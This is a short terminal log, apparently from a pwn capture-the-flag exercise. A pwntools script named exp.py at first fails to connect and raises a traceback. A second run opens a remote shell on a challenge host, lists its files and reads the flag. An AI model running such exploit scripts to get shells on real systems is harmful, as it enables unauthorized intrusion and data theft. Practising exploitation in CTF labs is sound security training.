 root@DESKTOP-8IFUM0B: ~/M
pwner@DESKTOP-8IFUM0B: /m
[ERROR] Could not connect to 61.147.171.103 on port 56331
Traceback (most recent call last):
  File "/root/Mypwn365/Week1/Day3/./exp.py", line 3, in <module>
    io = remote("61.147.171.103",56331)
         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/pwn/lib/python3.12/site-packages/pwnlib/tubes/remote.py", line 85, in __init__
    self.sock   = self._connect(fam, typ)
                  ^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/pwn/lib/python3.12/site-packages/pwnlib/tubes/remote.py", line 136, in _connect
    self.error("Could not connect to %s on port %s", self.rhost, self.rport)
  File "/root/pwn/lib/python3.12/site-packages/pwnlib/log.py", line 439, in error
    raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: Could not connect to 61.147.171.103 on port 56331
(pwn) root@DESKTOP-8IFUM0B:~/Mypwn365/Week1/Day3# vim test.py
(pwn) root@DESKTOP-8IFUM0B:~/Mypwn365/Week1/Day3# vim exp.py
(pwn) root@DESKTOP-8IFUM0B:~/Mypwn365/Week1/Day3# python3 ./exp.py
[+] Opening connection to 61.147.171.35 on port 63920: Done
[*] Switching to interactive mode
Input:
$ ls
bin
dev
flag
level2
lib
lib32
lib64
$ cat flag
cyberpeace{de49ac968ddf3be975204f70ef550922}
$